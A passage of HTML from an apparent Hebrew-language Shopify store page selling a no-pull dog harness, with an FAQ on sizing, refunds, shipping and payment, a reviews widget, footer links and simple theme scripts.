  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pQc9BD-template--23862176842045__collapsible_content_BPYBwX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pQc9BD-template--23862176842045__collapsible_content_BPYBwX"
                  >
                    <p>הרתמה שלנו מתאימה לכל סוגי וגדלי הכלבים. ניתן לראות למעלה טבלה שלפיה אפשר לבחור את המידה הנכונה לכלב לפי משקל, סוג והיקף החזה. במידה וזקוקים לעזרת מומחה, אחד הנציגים שלנו ישמח לעזור.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-1 gradient accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        אפשר להחזיר במידה ולא אהבתי?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_KdpJjk-template--23862176842045__collapsible_content_BPYBwX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_KdpJjk-template--23862176842045__collapsible_content_BPYBwX"
                  >
                    <p>כן! אנחנו בטוחים מאוד ברתמה שלנו, ולכן אנו מציעים הבטחה של החזר כספי מלא ל30 ימים. אם יש בעיה, פנו אלינו ומייד תוכלו לקבל החזר כספי.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-1 gradient accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        האם קולר באמת פוגע בכלב שלי?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_mDANAw-template--23862176842045__collapsible_content_BPYBwX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_mDANAw-template--23862176842045__collapsible_content_BPYBwX"
                  >
                    <p>לצערינו כן, קולרים יוצרים לחץ גדול על הצוואר והגב, במיוחד אם הכלב מושך. בימינו, כל הוטרינרים והמאמנים ממליצים על רתמות, אך יש הרבה רתמות שעושות יותר נזק מתועלת.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-1 gradient accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        ניתן לשטוף את הרתמה במכונה?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_AjAnxj-template--23862176842045__collapsible_content_BPYBwX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_AjAnxj-template--23862176842045__collapsible_content_BPYBwX"
                  >
                    <p>כן, ניתן לשטוף את הרתמה בלי בעיה, במכונה או בכיור עם מים.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-1 gradient accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        כמה זמן לוקח משלוח?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_WCHKqi-template--23862176842045__collapsible_content_BPYBwX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_WCHKqi-template--23862176842045__collapsible_content_BPYBwX"
                  >
                    <p>ברגע שאנחנו מקבלים את ההזמנה, לוקח בין 48 ל72 שעות להכין את ההזמנה ואת הסקוץ' עם השם של הכלב. לאחר מכן המשלוח יוצא ומגיע אליכם עד הבית תוך 6-12 ימי עסקים. ניתן להזמין גם משלוח עם שליח עד הבית (חינם בהזמנה מעל 299 ש"ח).</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-1 gradient accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        איך ניתן לשלם והאם זה בטוח?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_zXVHMR-template--23862176842045__collapsible_content_BPYBwX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_zXVHMR-template--23862176842045__collapsible_content_BPYBwX"
                  >
                    <p>אנחנו עובדים עם ספק הסליקה הכי בטיחותי בארץ - מקס. ניתן לשלם בכרטיס אשראי ובפייפאל. ניתן גם לשלם בביט דרך הנציג שלנו בווטסאפ. כל התשלומים מאובטחים בתקן PCI המחמיר ביותר.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-1 gradient accordion--medium accordion--top-border"
                style="--index:7;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        האם אפשר לשלם בביט או פייבוקס?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jbaxYP-template--23862176842045__collapsible_content_BPYBwX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jbaxYP-template--23862176842045__collapsible_content_BPYBwX"
                  >
                    <p>כן! לחצו על הכפתור בצד ימין לפנות אלינו בווטסאפ, והנציג שלנו יעזור לכם לבצע הזמנה דרך ביט או פייבוקס.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-1 gradient accordion--medium accordion--top-border"
                style="--index:8;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        יש לכם מבצעים והנחות?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pQKwVR-template--23862176842045__collapsible_content_BPYBwX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pQKwVR-template--23862176842045__collapsible_content_BPYBwX"
                  >
                    <p>כן! כרגע הרתמה במבצע של יותר מ 50% הנחה להשקה שלנו, עם משלוח בחינם! אל תפספסו, המלאי אוזל מהר.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child content-container container-color-scheme-template--23862176842045__collapsible_content_BPYBwX color-background-1 gradient accordion--medium accordion--top-border"
                style="--index:9;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        איך מזמינים?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Bata7W-template--23862176842045__collapsible_content_BPYBwX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Bata7W-template--23862176842045__collapsible_content_BPYBwX"
                  >
                    <p>בוחרים מידה בעזרת טבלת המידות לפי המשקל של הכלב, רושמים את השם של הכלב ו/או המספר טלפון שלכם, ולוחצים הוסף להזמנה! </p><p>פשוט ומהיר. לכל התלבטות לגבי מידה או עזרה בהזמנה, מוזמנים לפנות אלינו בווטסאפ או באימייל.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--23862176842045__section_divider_Dw4BwP" class="shopify-section"><style data-shopify>
  .section-divider-template--23862176842045__section_divider_Dw4BwP {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--23862176842045__section_divider_Dw4BwP-top-padding {
    height: 0px;
  }
  .section-template--23862176842045__section_divider_Dw4BwP-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23862176842045__section_divider_Dw4BwP-top-padding {
      height: 0px;
    }
    .section-template--23862176842045__section_divider_Dw4BwP-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23862176842045__section_divider_Dw4BwP.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23862176842045__section_divider_Dw4BwP.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23862176842045__section_divider_Dw4BwP-top-padding color-background-2 shape-color-template--23862176842045__section_divider_Dw4BwP always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23862176842045__section_divider_Dw4BwP color-background-1 bg-color-template--23862176842045__section_divider_Dw4BwP always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--23862176842045__section_divider_Dw4BwP">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 74.65"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 130px;"
        >
          <path fill="currentColor" fill-opacity="1" d="M0,20.29,12,23.6A474.72,474.72,0,0,0,72,37c24,3.31,48,3.31,72-6.69S192,.29,216,7c24,6.43,48,40.18,72,50,24,10.18,48-3.57,60-10l12-6.69v40H0Z" transform="translate(0 -5.64)"/>
        </svg>
      
  </div>
</div>
<div class="section-template--23862176842045__section_divider_Dw4BwP-bottom-padding color-background-1 bg-color-template--23862176842045__section_divider_Dw4BwP always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--23862176842045__rich_text_gFWrwK" class="shopify-section section"><style data-shopify>.section-template--23862176842045__rich_text_gFWrwK-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__rich_text_gFWrwK-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--23862176842045__rich_text_gFWrwK-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23862176842045__rich_text_gFWrwK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23862176842045__rich_text_gFWrwK gradient rich-text--full-width content-container--full-width section-template--23862176842045__rich_text_gFWrwK-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                מהלקוחות שלנו :
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23862176842045__17126657068b2db1f4" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AeUs0RDY0OVBCOEtUd__loox_reviews_loox_dynamic_section_qfzhAQ" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	
	
	
		data-product-id="8619617255741"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--23862176842045__rich_text_A4PnRf" class="shopify-section section"><style data-shopify>.section-template--23862176842045__rich_text_A4PnRf-padding {
    padding-top: 0px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23862176842045__rich_text_A4PnRf-padding {
      padding-top: 0px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--23862176842045__rich_text_A4PnRf-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--23862176842045__rich_text_A4PnRf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--23862176842045__rich_text_A4PnRf gradient rich-text--full-width content-container--full-width section-template--23862176842045__rich_text_A4PnRf-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="#shopify-section-template--23862176842045__main"
                    
                    class="button button--primary"
                  >נסו עכשיו, עם החלפות בחינם!</a></div>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--23862176842045__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23862170943805__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23862170943805__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23862170943805__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23862170943805__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23862170943805__footer color-accent-1 gradient section-sections--23862170943805__footer-padding animate-section animate--hidden" data-animations='' data-type='VnBr4Enk2oqYHDLbxsaZzars17/Wx0iUdvxfL8tOrUzkHVO3bRsVceDRV5w1YhT4XdqiHbUmNxf1ZFez9jelpo16Gle+Q7mSN4ocrSTmEnLH5GeKCGtMo8zlzOhIY7CdDnDfz9x4j7/i8Nh/dDGkHn5exi515rBINUz1fEFrjNRDcGxfOV/8syxzGsdCzYvOutVu+wdNsZAC4Ib1IMIDSC25zn8ns/9VkP5SOtm4BBungSY8i1bE4MXHLf7EIWOWhQhQZTi0H9Pcr8Ybjq4PyTeUwfbWOmYR+iQP4aKN7E9aQRK4hOhE4u610LvN4jTrO22d8FEkQbFkW6nJgym4i6yzNWQaHxmCWDaDxYWQP3YE4ibTEFFs4zLW6OGSvmHHLbkP3Iczl6HDV6TrdAGB8g=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 285px);"
                        >
                          
                            <img
                              srcset="//fourpawtreats.com/cdn/shop/files/fourPaw_450_x_250_px_450_x_450_px_1.png?v=1712221585&width=285, //fourpawtreats.com/cdn/shop/files/fourPaw_450_x_250_px_450_x_450_px_1.png?v=1712221585&width=570 2x"
                              src="//fourpawtreats.com/cdn/shop/files/fourPaw_450_x_250_px_450_x_450_px_1.png?v=1712221585&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="100"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">קישורים מהירים</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/products/no-pull-harness"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              הרתמה שלנו
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מי אנחנו
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תנאי פרטיות
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              תנאי שימוש
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              מדיניות משלוחים והחזרים
                            </a>
                          </li><li>
                            <a
                              href="https://fourpawtreats.com/apps/rtl/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ביטול עסקה
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">אמצעי תשלום</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">FourPawTreats</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">מדיניות החזרים</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">מדיניות הפרטיות</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">תנאי שימוש</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">מדיניות משלוחים</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">בחירת תוצאות נבחרות בעמוד מלא חדש.</li>
      <li id="a11y-new-window-message">פותח בחלון חדש.</li>
    </ul>

    <script>
      window.shopUrl = 'https://fourpawtreats.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `התרחשה שגיאה בזמן עדכון העגלה שלכם. אנא נסו שנית.`,
        quantityError: `ניתן להוסיף רק [quantity] מפריט זה לעגלה שלכם.`
      }

      window.variantStrings = {
        addToCart: `הוספה לעגלה`,
        soldOut: `אזל המלאי`,
        unavailable: `לא זמין`,
        unavailable_with_option: `[value] - לא זמין`,
      }

      window.accessibilityStrings = {
        imageAvailable: `תמונה [index] זמינה כעת לצפייה בתצוגת גלריה`,
        shareSuccess: `קישור הועתק למקלדת`,
        pauseSlideshow: `עצירת מצגת`,
        playSlideshow: `הפעלת מצגת`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
